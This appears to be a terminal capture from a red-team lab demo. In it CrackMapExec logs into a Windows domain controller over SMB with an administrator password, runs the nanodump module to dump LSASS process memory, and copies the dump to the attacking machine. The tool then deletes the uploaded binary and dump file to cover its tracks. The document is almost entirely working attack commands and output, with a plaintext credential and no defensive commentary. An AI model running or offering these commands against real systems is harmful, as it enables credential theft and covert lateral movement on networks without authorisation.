 ┌──(alh4zr3d㉿akali)-[~/cme_demo]
└─$ cme smb 10.10.10.2 -u 'Administrator' -p 'TheCultLives105!' -M nanodump
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 10.10.10.2 445 INNSMOUTH-DC [*] Windows 10.0 Build 20348 x64 (name:INNSMOUTH-DC) (domain:InnsmouthNet.local) (s
igning:True) (SMBv1:False)
SMB 10.10.10.2 445 INNSMOUTH-DC [+] InnsmouthNet.local\Administrator:TheCultLives105! (Admin!)
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [*] 64-bit Windows detected.
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [+] Created file nano.exe on the \\C$\Windows\Temp\
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [*] Getting LSASS PID via command tasklist /v /fo csv | findstr /i "lsass"
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [*] Executing command C:\Windows\Temp\nano.exe --pid 588 --write C:\Windows\Temp\20
230829_1635.log
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [+] Process lsass.exe was successfully dumped
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [*] Copying 20230829_1635.log to host
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [+] Dumpfile of lsass.exe was transferred to /tmp/cme/INNSMOUTH-DC_64_InnsmouthNet.
local.log
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [+] Deleted nano file on the C$ share
NANODUMP 10.10.10.2 445 INNSMOUTH-DC [+] Deleted lsass.dmp file on the C$ share